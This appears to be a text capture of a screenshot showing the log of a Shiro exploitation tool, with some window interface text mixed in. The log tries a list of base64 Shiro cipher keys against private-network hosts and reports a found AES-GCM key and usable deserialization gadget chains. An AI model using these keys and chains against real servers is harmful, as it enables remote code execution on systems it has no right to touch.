 Checking key GCM : RVZBTk5JR0hUTFlfV0FPVQ==
Checking key GCM : U3ByaW5nQmxhZGUAAAAAAA==
Checking key GCM : fCq+/xW488hMTCE+cmJ3FF==
Checking key GCM : WkhBTkdYSUFPSEVJX0NBVA==
Checking key GCM : QF5HMyZAWDZYRyFnSGhTdQ==
Checking key GCM : zSyK5Kp6PZAAjlT+eeNMlg==
Found AES-GCM Key: http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm
Administrator: C:
Runtime: .net 4
Build: 4.8 Maxi
ShiroExp.log - Notepad
File Edit View
Found Gadget: http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm CommonsBeanutils1
Found Gadget: http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm CommonsCollectionsK1
Found AES-GCM Key: http://192.168.18.160 zSyK5Kp6PZAAjlT+eeNMlg== gcm
Found AES-GCM Key: http://192.168.18.160 zSyK5Kp6PZAAjlT+eeNMlg== gcm
Ln 12, Col 1 100%
Load ShiroKey
http://192.168.18.33 IsShiro
Start: 2025-03-